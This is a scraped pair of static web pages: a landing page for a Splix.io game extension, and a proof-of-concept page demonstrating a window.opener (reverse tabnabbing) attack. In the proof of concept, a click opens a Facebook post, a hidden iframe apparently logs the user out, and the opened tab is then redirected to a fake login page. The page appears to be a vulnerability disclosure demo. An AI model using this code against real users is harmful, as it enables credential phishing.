
<file: splix/index.html>
<html>

<head>
<meta property="og:image:type" content="image/png" />

<link rel="icon" type="image/png" href="/Icon-32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/Icon-16.png" sizes="16x16">

<link href='style.css' rel='stylesheet' type='text/css'>


  <script async>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-78233995-2', 'auto');
  ga('send', 'pageview', "/index");

</script>


</head>

<body>



<center><h1 style='margin-top:50px'>Extension (mod) for Splix.io</h1>

<h3> <a style="font-size: 40px; color:red; text-decoration:none" target=_"blank" href = "https://chrome.google.com/webstore/detail/splixio-extension/ddfmjghlpffbgbpnkgkheghjfbfmeggp"> Chrome extension </a> </h3><h3> <a style="font-size: 40px; color:red; text-decoration:none" target=_"blank" href = "https://greasyfork.org/pl/scripts/23107-splix-io-extension-mod"> Tampermonkey script </a> </h3>
<br>

<iframe width="560" height="315" src="https://www.youtube.com/embed/DpWVu5hftg4?autoplay=1" frameborder="0" allowfullscreen></iframe>

</body>


</html>
</file>

<file: window.opener/index.html>
<html>

<head></head>

<body style=" font-size: 24px; padding-top: 100px; background: #233551; color:white; font-family: arial">
    <center>
        <h3>Click anywhere to trigger the window.opener vulnerability </h3>
        <h3>But you have to be alread logged into facebook</h3>
        <h3>After 20 seconds of reading Mark's post </h3>
        <h3>You will be logged out </h3>
        <h3>and when you do any action on the page </h3>
        <h3>you will be redirected to fake login page </h3>
        <script>
        document.onclick = function() {
            _window = window.open("https://www.facebook.com/zuck/posts/10104146268321841");
            setTimeout(function() {
                var iframe = document.createElement("iframe");
                iframe.style.cssText = "display: none";
                iframe.src = "https://www.facebook.com/n/?mid=55aaaaaaaaaaaG5af3eb345863G55aaaaaaaaaaaG32b";
                document.body.appendChild(iframe);
                var lastLength = _window.length;
                setInterval(function() { if (_window.length != lastLength) { lastLength = _window.length;
                        _window.location = "FakeLoginPage.html";
                }}, 300);
            }, 20000);
        }
        </script>
</body>

</html>
</file>




